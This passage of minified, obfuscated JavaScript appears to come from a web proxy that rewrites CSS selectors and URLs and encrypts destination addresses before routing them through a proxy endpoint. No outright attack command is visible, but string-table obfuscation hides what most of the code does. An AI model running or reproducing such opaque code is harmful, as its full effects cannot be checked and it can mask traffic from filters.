A=[[rB(0x9d4),rB(0x230),rB(0xb4f),0x75,rB(0x421),rB(0x3ca),0x39,rB(0xb29),rB(0xf5b)],[rB(0xab5),rB(0x5ef),rB(0xe11),0x75,rB(0x537),rB(0xf76),0x73,rB(0x1e6),rB(0x98b)],[rB(0x4c1),rB(0x39c),rB(0xf42),0x61,rB(0x8ef),rB(0x3e9),0x72,rB(0x755),rB(0x1db)],[rB(0x9a1),rB(0xbe1),rB(0x3bf),0x6a,rB(0x634),rB(0xac6),0x35,rB(0x6cd),rB(0x1f1)]][rB(0x729)](k=>D(k)),b=[[rB(0xc79),rB(0xffe),rB(0xc73),0x77,rB(0x79f),rB(0xd2f),0x66,rB(0x9b4),rB(0x7cb)],[rB(0x57e),rB(0x316),rB(0x96e),0x39,rB(0xaa2),rB(0xd3d),0x65,rB(0xaf3),rB(0xcd1)],[rB(0xe2c),rB(0xbcf),rB(0xbcc),0x66,rB(0x37f),rB(0x8a5),0x38,rB(0x76c),rB(0x89f)],[rB(0x64b),rB(0xd92),rB(0x247),0x61,rB(0xd08),rB(0xe60),0x73,rB(0x9eb),rB(0x6b1)],[rB(0xf4f),rB(0xc62),rB(0xa34),0x79,rB(0x959),rB(0xe4b),0x6e,rB(0x569),rB(0x2c5)],[rB(0x788),rB(0xf56),rB(0x8b9),0x76,rB(0xd18),rB(0x6f3),0x73,rB(0xd69),rB(0x4d1)],[rB(0x5f8),rB(0xa7e),rB(0x7a4),0x70,rB(0xa8e),rB(0x993),0x72,rB(0xbc5),rB(0xee7)],[rB(0xdb7),rB(0xab0),rB(0x380),0x6b,rB(0x276),rB(0x105d),0x68,rB(0x84e),rB(0x519)],[rB(0x35c),rB(0x728),rB(0xd3f),0x73,rB(0xc26),rB(0x8ca),0x68,rB(0x697),rB(0xdab)],[rB(0x9f3),rB(0x46e),rB(0x4e7),0x61,rB(0x90f),rB(0xe8b),0x65,rB(0xf3e),rB(0x605)],[rB(0x7c8),rB(0xd7f),rB(0xcef),0x6a,rB(0x424),rB(0xe77),0x6b,rB(0xc1b),rB(0xf44)],[rB(0x4fe),rB(0xc39),rB(0x23b),0x66,rB(0xf1a),rB(0x892),0x39,rB(0xa65),rB(0xfeb)],[rB(0xde9),rB(0xfb5),rB(0x40d),0x67,rB(0x614),rB(0x45c),0x61,rB(0xb68),rB(0xa8c)],[rB(0xd5b),rB(0xf8c),rB(0x226),0x38,rB(0x9fe),rB(0x5c7),0x31,rB(0x1f7),rB(0x636)],[rB(0x5ce),rB(0xaf0),rB(0x2cc),0x6f,rB(0xc5d),rB(0xda8),0x68,rB(0x6a7),rB(0x47b)],[rB(0xc8f),rB(0xf41),rB(0x439),0x6b,rB(0xdf4),rB(0xfd5),0x32,rB(0x8d5),rB(0x82d)]][rB(0x729)](k=>D(k)),Y=[...A,...b];},0x143c:(j,U,N)=>{'use strict';const rv=a2M;N['d'](U,{'Gb':()=>b,'OC':()=>A,'Y_':()=>D,'oi':()=>Y,'xm':()=>X});var W=N(0x4c5),G=N(0x190b),P=(N(0x23b5),N(0x18f7));const X=[rv(0x4b6),rv(0x25c),rv(0xe44),rv(0x6fa),rv(0x70d),rv(0xe56),rv(0xd36),rv(0xbf2),rv(0x730),rv(0x4bc),rv(0xc41),rv(0x50d),rv(0x6d7),rv(0x640),rv(0xcb4),rv(0xf9a),rv(0x4a7),rv(0x1b9),rv(0x818),rv(0xcd6),rv(0x5fd),rv(0xfc4),rv(0x4fb),rv(0x36c),rv(0x32c),rv(0x4da),rv(0x1b8),rv(0xb7d),rv(0x767),rv(0xc1d),rv(0x3cd),rv(0xffc),rv(0x212),rv(0x932),rv(0xcc8),rv(0xd2d),rv(0x9f0),rv(0xf77),rv(0x88e),rv(0xb82),rv(0xb7b),rv(0xe58),rv(0x266),rv(0x795),rv(0xc32),rv(0x34d),rv(0x86a),rv(0xb9f),rv(0x911),rv(0x1c1),rv(0x37e),rv(0xce7),rv(0x4c7),rv(0x9bd),rv(0xcd2),rv(0x4cd),rv(0x3fc)];function D(k){const N0=rv;return void 0x0===k?-0x1:X[N0(0x5cb)](k);}function A(k){const N1=rv,V=G['A'][N1(0xc6f)](k),T=P['A'][N1(0x6a6)](),p=V[N1(0x966)](N1(0xfa5),'\x22'[N1(0x20c)](T,'\x22')),F=JSON[N1(0xa09)](p);return F[N1(0x1052)]=F[T],delete F[T],F;}function b(k){const N2=rv;return!!(window[N2(0x2f7)][N2(0x248)]+window[N2(0x2f7)][N2(0x73e)])[N2(0xca5)](N2(0xb83))||N2(0xd6b)===W['A'][N2(0xc0a)](N2(0x702),!0x1)||N2(0x433)!==W['A'][N2(0xc0a)](N2(0x702),!0x1)&&Math[N2(0xccd)]()<k;}function Y(k){const N3=rv;try{if(!window[N3(0x712)]||!(N3(0x92f)in window[N3(0x712)]))return!0x1;const V=window[N3(0x712)][N3(0x92f)];return!(!V[N3(0x832)]||!V[N3(0xc63)])&&V[N3(0x832)]/V[N3(0xc63)]>=k;}catch(T){return!0x1;}}},0xbc6:(j,U,N)=>{'use strict';const N4=a2M;N['d'](U,{'H':()=>G,'e':()=>W});const W=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]width\s*:)/g,N4(0x54a)))[N4(0x966)](/(^height\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]height\s*:)/g,N4(0x54a)):P,G=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)   /g,'$1'))[N4(0x966)](/([^-]width\s*:)   /g,'$1'))[N4(0x966)](/(^height\s*:)   /g,'$1'))[N4(0x966)](/([^-]height\s*:)   /g,'$1'):P;},0x1791:(j,U,N)=>{'use strict';const N6=a2M;N['d'](U,{'QS':()=>q,'Qw':()=>L,'Vd':()=>E,'dv':()=>Y,'hB':()=>O,'oY':()=>J,'sR':()=>k});var W=N(0xf26),G=N(0x6f7),P=N(0x14a1),X=N(0x23b5),D=N(0xbc6),A=N(0x20ce);const Y=x=>{const N5=a2M;let {protectUrlContext:I,stylesheet:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N5(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1,tagNameFilter:Z2,isPageLevel:Z3=!0x1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'direction':N5(0x106f),'context':N5(0x619),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1,'tagNameFilter':Z2,'isPageLevel':Z3});},k=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0x619)}),V=N6(0xd52)!=typeof window,T=(0x0,A['_'])(V),F=(0x0,A['_'])(V),L=x=>{const N7=N6;let {protectUrlContext:I,selector:Q,key:C,idFilter:B,attributeFilter:S,tagNameFilter:v}=x;const Z0=B||S||v?T:F;let Z1=Z0[N7(0xc0a)](Q);return Z1||(Z1=z({'protectUrlContext':I,'stylesheet':Q,'direction':N7(0x106f),'context':N7(0x66b),'baseUrl':'','key':C,'idFilter':B,'attributeFilter':S,'tagNameFilter':v}),Z0[N7(0x9a8)](Q,Z1)),Z1;},E=x=>{const N8=N6;let {protectUrlContext:I,style:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N8(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x,Z2=z({'protectUrlContext':I,'stylesheet':Q,'direction':N8(0x106f),'context':N8(0xf31),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});return Q[N8(0xe5f)](';')&&!Z2[N8(0xe5f)](';')&&(Z2+=';'),Z2;},q=x=>{const N9=N6;let I=z({'stylesheet':x,'direction':N9(0xe3a),'context':N9(0xf31)});return x[N9(0xe5f)](';')&&!I[N9(0xe5f)](';')&&(I+=';'),I;},J=x=>{const NZ=N6;let {protectUrlContext:I,value:Q,baseUrl:C='',key:B,endpoint:S=X['A'][NZ(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'context':NZ(0xe7c),'direction':NZ(0x106f),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});},O=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0xe7c)});function K(x,I,Q){const NM=N6,C=P['z1'][NM(0xe28)];if('*='===x){const B=Q(I);I=(0x0,P['_'])(B)?B[NM(0xd1c)](C+0x4):B;}else{if('$='===x){const S=Q(I);I=(0x0,P['_'])(S)?S[NM(0xd1c)](C+0x4):S;}else I=Q(I);}return I;}function z(x){const NH=N6,{stylesheet:I,context:Q}=x;let C,B,S,v;if(NH(0x106f)===x[NH(0x661)]){const {protectUrlContext:Z2,baseUrl:Z3,key:Z4,endpoint:Z5=X['A'][NH(0x633)],isPageLevel:Z6}=x;C=Z7=>x[NH(0xaed)]&&!x[NH(0xaed)](Z7)?Z7:(0x0,P['md'])(Z7[NH(0x24e)]('\x5c')[NH(0x4cc)](''),Z4),B=function(Z7){const NR=NH;let Z8=arguments[NR(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][NR(0xefb)];return Z7[NR(0xa95)]('{{')&&Z7[NR(0xe5f)]('}}')?Z7:Z7[NR(0xa95)]('.')&&!Z7[NR(0xa95)]('./')&&!Z7[NR(0xa95)](NR(0x4a5))||Z7[NR(0xa95)]('#')?L({'protectUrlContext':Z2,'selector':Z7,'key':Z4,'idFilter':x[NR(0xaed)],'attributeFilter':x[NR(0x32b)]}):x[NR(0x49b)]&&!x[NR(0x49b)](Z7)?Z7:(Z6&&Z8===G['MN'][NR(0x241)]&&(Z8=G['MN'][NR(0x23e)]),(0x0,G['Wq'])({'protectUrlContext':Z2,'url':Z3?new URL(Z7,Z3)[NR(0xb5e)]:Z7,'kind':Z8,'key':Z4,'endpoint':Z5}));},S=Z7=>x[NH(0x32b)]&&!x[NH(0x32b)](Z7)?Z7:NH(0xadd)[NH(0x20c)]((0x0,P['md'])(Z7[NH(0xd1c)](0x5),Z4)[NH(0x1f9)]()),v=Z7=>x[NH(0xb30)]&&x[NH(0xb30)](Z7)?NH(0xec8)+(0x0,P['md'])(Z7[NH(0x1f9)](),Z4):Z7;}else NH(0xe3a)===x[NH(0x661)]?(C=Z7=>(0x0,P['_'])(Z7)?(0x0,P['ks'])(Z7):Z7,B=Z7=>(0x0,G['EW'])(Z7)?(0x0,G['sH'])(Z7)[NH(0xe16)]:Z7,S=Z7=>(0x0,P['_'])(Z7[NH(0xd1c)](0x5))?NH(0xadd)+(0x0,P['ks'])(Z7[NH(0xd1c)](0x5)[NH(0x1f9)]()):Z7,v=Z7=>Z7[NH(0xa95)](NH(0xec8))&&(0x0,P['_'])(Z7[NH(0xd1c)](0x3))?(0x0,P['ks'])(Z7[NH(0xd1c)](0x3)):Z7):NH(0xa84)===x[NH(0x661)]&&(C=Z7=>Z7,B=Z7=>{const Nj=NH;try{return new URL(Z7,x[Nj(0xff5)])[Nj(0xb5e)];}catch(Z8){return Z7;}},S=Z7=>Z7,v=Z7=>Z7);const Z0=[],Z1=(0x0,W['qg'])(I,{'context':Q});return(0x0,W['GG'])(Z1,{'enter'(Z7){const NU=NH;var Z8,Z9,ZZ,ZM,ZH,ZR,Zj;Z0[NU(0x8b3)](Z7);const ZU=Z0[NU(0xe28)]>=0x3&&NU(0xf5a)===Z0[Z0[NU(0xe28)]-0x3][NU(0x5a9)];if(NU(0xa87)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xf0d)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&Z7[NU(0x5a9)][NU(0x5a9)][NU(0xa95)](NU(0xadd)))Z7[NU(0x5a9)][NU(0x5a9)]=S(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||'id'!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xd79)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x27f)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z8=Z7[NU(0xe7c)])||void 0x0===Z8?void 0x0:Z8[NU(0xd3a)])){if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||NU(0x6df)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xaf5)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z9=Z7[NU(0xe7c)])||void 0x0===Z9?void 0x0:Z9[NU(0xd3a)])){if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0xcb6)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZZ=Z7[NU(0xe7c)])||void 0x0===ZZ?void 0x0:ZZ[NU(0xd3a)])&&(Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0x6df))||Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0xaf5)))){if(NU(0x106f)===x[NU(0x661)]){const Zr=(0x0,D['e'])(Z7[NU(0xe7c)][NU(0xe7c)]);Zr!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)]+',\x20'+Zr);}else{if(NU(0xe3a)===x[NU(0x661)]){const ZN=(0x0,D['H'])(Z7[NU(0xe7c)][NU(0xe7c)]);ZN!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=ZN);}}}else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x9a5)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZM=Z7[NU(0xe7c)])||void 0x0===ZM?void 0x0:ZM[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&'id'===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZH=Z7[NU(0xe7c)])||void 0x0===ZH?void 0x0:ZH[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0x5a9)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0x5a9)],C):Z7[NU(0xe7c)][NU(0x5a9)]=C(Z7[NU(0xe7c)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x68e)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZR=Z7[NU(0xe7c)])||void 0x0===ZR?void 0x0:ZR[NU(0xd3a)]))x[NU(0x661)],Z7[NU(0x5a9)][NU(0x5a9)]=C(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x934)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(Zj=Z7[NU(0xe7c)])||void 0x0===Zj?void 0x0:Zj[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(ZU&&NU(0x5c0)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],G['MN'][NU(0x241)]);else{if(NU(0xefb)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],ZU?G['MN'][NU(0x241)]:G['MN'][NU(0xefb)]);else{if(NU(0x54f)===Z7[NU(0xd3a)])Z7[NU(0x66e)][NU(0xe66)][NU(0x2c7)](ZW=>{const Nr=NU;Nr(0x868)===ZW[Nr(0xd3a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Nr(0x541)](ZW[Nr(0xe7c)])&&(ZW[Nr(0xe7c)]=z({...x,'stylesheet':ZW[Nr(0xe7c)],'context':Nr(0x619)}));});else{if(NU(0x868)===Z7[NU(0xd3a)]&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xa95)](NU(0x351))&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xe5f)](')')){const ZW=Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xd1c)](0x4,-0x1)[NU(0x6dc)](),ZG=ZW[NU(0x83d)](/^'(.*)'$/),ZP=ZW[NU(0x83d)](/^"(.*)"$/);let ZX='';ZX=ZG?'\x27'[NU(0x20c)](B(ZG[0x1],G['MN'][NU(0xefb)]),'\x27'):ZP?'\x22'[NU(0x20c)](B(ZP[0x1],G['MN'][NU(0xefb)]),'\x22'):B(ZW,G['MN'][NU(0xefb)]),Z7[NU(0xe7c)]=Z7[NU(0xe7c)][NU(0x966)](ZW,ZX);}else NU(0xde8)===Z7[NU(0xd3a)]&&(Z7[NU(0x5a9)]=v(Z7[NU(0x5a9)]));}}}}}}}}}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=NU(0x4ac)+Z7[NU(0xe7c)][NU(0xe7c)]:Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)][NU(0xa95)](NU(0x4ac))?Z7[NU(0xe7c)][NU(0xe7c)][NU(0xd1c)](0x3):Z7[NU(0xe7c)][NU(0xe7c)];}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);}}}},'leave'(Z7){const NN=NH;Z0[NN(0xf0f)]();}}),(0x0,W['cM'])(Z1);}},0x14a1:(j,U,N)=>{'use strict';const NW=a2M;N['d'](U,{'_':()=>E,'ks':()=>L,'md':()=>F,'xE':()=>T,'z1':()=>b,'zp':()=>V});var W=N(0x190b),G=N(0xebc),P=N(0x19dd);const X=NW(0xd52)==typeof window,D=NW(0xc38),A=NW(0x25a),b=A,Y=new Map(),k=new Map();function V(J,O){const NG=NW;let K=arguments[NG(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(J=encodeURIComponent(J),O,K);}function T(J){return decodeURIComponent(L(J));}function F(J,O){const NP=NW;var K;let z=arguments[NP(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(E(J))return J;if(!X){const I=Y[NP(0xc0a)](J);if(I)return I;}O=null!==(K=O)&&void 0x0!==K?K:(0x0,P['x'])();const x=(0x2===z?A:D)+W['A'][NP(0x6c2)](J,O);return X||(Y[NP(0x9a8)](J,x),k[NP(0x9a8)](x,J)),x;}function L(J){const NX=NW;if(!J)throw new Error(NX(0x33c));const O=q(J);if(!X){const x=k[NX(0xc0a)](J);if(x)return x;}const K=J[NX(0xd1c)](0x2===O?A[NX(0xe28)]:D[NX(0xe28)]),z=W['A'][NX(0xc6f)](K);return X||(k[NX(0x9a8)](J,z),Y[NX(0x9a8)](z,J)),z;}function E(J){if(!J)return!0x1;try{return q(J),!0x0;}catch(O){return!0x1;}}function q(J){const ND=NW;if(!J)throw new Error(ND(0xd3c));if(J[ND(0xa95)](D))return 0x1;if(J[ND(0xa95)](A)){if(J[ND(0xe28)]<A[ND(0xe28)]+0x4)throw new Error(ND(0x72d)[ND(0x20c)](J));const O=J[ND(0xd1c)](A[ND(0xe28)],A[ND(0xe28)]+0x4);if((0x0,G['i7'])(O))return 0x2;throw new Error(ND(0x6fb)[ND(0x20c)](J));}throw new Error(ND(0x8b4)[ND(0x20c)](J));}},0x19dd:(j,U,N)=>{'use strict';let W;function G(X){W=X;}function P(){return W;}N['d'](U,{'x':()=>P,'z':()=>G});},0x6f7:(j,G,P)=>{'use strict';const NA=a2M;P['d'](G,{'EW':()=>ZP,'GX':()=>ZA,'Gy':()=>ZU,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zr,'Wq':()=>ZN,'Xz':()=>ZD,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>B,'qF':()=>Z4,'rI':()=>ZM,'sH':()=>ZG});var X=P(0x261a),D=P(0x190b),Y=P(0xebc),V=P(0x23b5),F=P(0x19dd),q=P(0x18f7),J=P(0x848),K=P(0x143c),Q=P(0xcc4);const B=NA(0xc0c),Z0=NA(0x330),Z1=NA(0x588),Z2=NA(0x395),Z3=NA(0x896),Z4=NA(0x1fa),Z5=[B,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,Q['t'])(V['A'][NA(0x57f)]);let Z7=function(Zb){const No=NA;return Zb[No(0xefb)]=No(0x5f9),Zb[No(0x987)]=No(0xf94),Zb[No(0x241)]=No(0xe88),Zb[No(0x327)]=No(0x80d),Zb[No(0x69b)]='m',Zb[No(0x23e)]='n',Zb;}({});function Z8(Zb){const Nb=NA;return Array[Nb(0x332)](Zb[Nb(0x62e)][Nb(0x931)]())[Nb(0x30c)](Zu=>Nb(0xc5b)!=Zu)[Nb(0xe28)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zb=0x0;Zb<0x100;Zb++){let Zu=Zb;for(let ZY=0x0;ZY<0x8;ZY++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[Zb]=Zu;}function ZZ(Zk){const Nu=NA;let ZV=-0x1;for(let Zs=0x0;Zs<Zk[Nu(0xe28)];Zs++)ZV=ZV>>>0x8^Z9[0xff&(ZV^Zk[Nu(0x454)](Zs))];return~ZV>>>0x0;}function ZM(Zk,ZV){const NY=NA;return Zk[NY(0x24e)]('.')[NY(0x30c)](Zs=>''!==Zs)[NY(0x102e)]()[NY(0x729)](Zs=>ZZ(Zs+ZV)%0x3e8)[NY(0x4cc)]('/');}const ZH=NA(0xd64),ZR=NA(0xed7),Zj=NA(0x877);function ZU(Zk){const Nk=NA;return Nk(0xb0e)===Zk[Nk(0x57f)]||Nk(0x253)===Zk[Nk(0x57f)];}function Zr(Zk){const NV=NA;return NV(0x699)===Zk[NV(0x57f)];}function ZN(Zk){const Ns=NA,{url:ZV,kind:Zs=Z7[Ns(0xefb)],baseUrl:ZT,key:Zp=null,protectUrlContext:ZF}=Zk;let {endpoint:Zf}=Zk;if(!ZV)return'';if('#'===ZV)return ZV;if(Ns(0x1d8)==typeof ZV&&ZV[Ns(0xca5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ns(0x541)](ZV))return ZV;let ZL=ZD(ZV,ZT);if(Ns(0xa99)!==ZL[Ns(0xe4a)]&&Ns(0x3c1)!==ZL[Ns(0xe4a)])return ZL[Ns(0xb5e)];if(Ns(0xd4e)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(Ns(0xbb7)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(/^\/_game-files(?:\/|$)/[Ns(0x541)](ZL[Ns(0xf4c)])&&(Ns(0x346)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0xb6e))||Ns(0x42b)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0x315))))return ZL[Ns(0xb5e)];if(ZP(ZL)){const {originalUrl:Zz,kind:Zl}=ZG(ZL);return Zl!==Zs||Z8(ZL)?ZN({...Zk,'url':Zz}):ZL[Ns(0xb5e)];}let ZE=(0x0,J['Vq'])(Zf);var Zt,Zq;(-0x1!==ZE||(0x0,J['az'])(Zk[Ns(0x260)],Zf))&&(ZE=null!==(Zt=null===(Zq=Zk[Ns(0x27b)])||void 0x0===Zq?void 0x0:Zq[Ns(0x209)])&&void 0x0!==Zt?Zt:ZZ(Zk[Ns(0x260)][Ns(0xe9a)]+ZL[Ns(0xcc7)])%J['ch'],Zf=(0x0,J['XV'])(Zf,ZE));const ZJ=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0xb53)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZJ));const Za=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x107d)===ZL[Ns(0xf4c)]&&(ZL=new URL(Za));const ZO=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x678)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZO)),Zs===Z7[Ns(0x987)]&&ZL[Ns(0xb5e)][Ns(0xa95)](Ns(0x20b))&&(ZL[Ns(0xe4a)]=Ns(0x3c1));const Ze=Zs[Ns(0xb0c)](0x0);[Ns(0x4af),Ns(0x1030),Ns(0xab1),ZJ,Za,ZO][Ns(0x573)](Zx=>Zx===ZL[Ns(0xb5e)])&&(Zf=-0x1===ZE?(0x0,J['aV'])(Zf):(0x0,J['XV'])(Zf,0x0));let Zc=ZL[Ns(0x248)];Zc[Ns(0xa95)]('?')&&(Zc=Zc[Ns(0xfa3)](0x1)),Zc&&(ZL[Ns(0x248)]=encodeURIComponent(Zc)+'='+ZR),ZU(ZF)&&(Zk[Ns(0x27b)]={...Zk[Ns(0x27b)],'configIndex':ZF[Ns(0x924)]}),Zk[Ns(0x27b)]&&ZL[Ns(0x62e)][Ns(0x9a8)](Zj,JSON[Ns(0x597)](Zk[Ns(0x27b)]));const Zh=ZL[Ns(0x73e)];let ZK;if(ZL[Ns(0x73e)]='','v7'===ZF[Ns(0x57f)]||'v8'===ZF[Ns(0x57f)]){let Zx,Zg;void 0x0===ZF[Ns(0x8c2)]&&ZF[Ns(0x254)]?(ZL[Ns(0x62e)][Ns(0x9a8)](ZH,Ns(0xd6b)),Zg=Math[Ns(0x458)](K['xm'][Ns(0xe28)]*Math[Ns(0xccd)]())[Ns(0xe9e)](),Zx=''[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()))):(Zg=(0x0,K['Y_'])(ZF[Ns(0x8c2)])[Ns(0xe9e)](),Zx=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]));const Zy=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());if('v7'===ZF[Ns(0x57f)])ZK=[Zf,B,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];else{if('v8'!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));ZK=[Zf,Z0,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];}}else{if('v9'===ZF[Ns(0x57f)]){const ZI=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zm=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z1,ZF[Ns(0xe9a)],ZI,Ze,Zm];}else{if(Ns(0xb0e)===ZF[Ns(0x57f)]){const ZQ=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zd=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z2,ZF[Ns(0xe9a)],ZQ,Ze,Zd];}else{if(Ns(0x253)===ZF[Ns(0x57f)]){const Zn=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zw=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z3,ZF[Ns(0xe9a)],Zn,Ze,Zw];}else{if(Ns(0x699)!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));{const ZC=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zi=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z4,ZF[Ns(0xe9a)],ZC,Ze,Zi];}}}}}return''[Ns(0x20c)](ZK[Ns(0x4cc)]('/'))[Ns(0x20c)](function(ZB,ZS){const Np=Ns;return function(Zv){const NT=a2M;return 